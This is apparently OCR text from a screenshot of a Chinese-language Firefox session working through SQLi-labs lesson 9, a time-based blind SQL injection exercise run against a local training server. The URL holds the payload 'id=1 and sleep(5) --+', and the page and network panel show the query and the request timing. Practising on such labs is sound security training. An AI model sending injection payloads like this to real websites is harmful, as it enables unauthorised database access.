 Less-8 Blind- Boolian- Single Quo
Less-9 Blind- Time based- Single
127.0.0.1/sql/less-9/?id=1 and sleep(5) --+
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1 and sleep(5) -- ' LIMIT 0,1
You are in...........
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 320 毫秒
200 GET 127.0.0.1 /sql/less-9/?id=1 and sleep(5) --+ document html 1.06 kB 770 字节 32 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.... html 已缓存 2.66 kB 0 毫秒
激活 Windows
转到“设置”以激活 Windows。
2 个请求 已传输 3.43 kB / 1.06 kB 完成：335 毫秒 DOMContentLoaded: 152 毫秒 load: 182 毫秒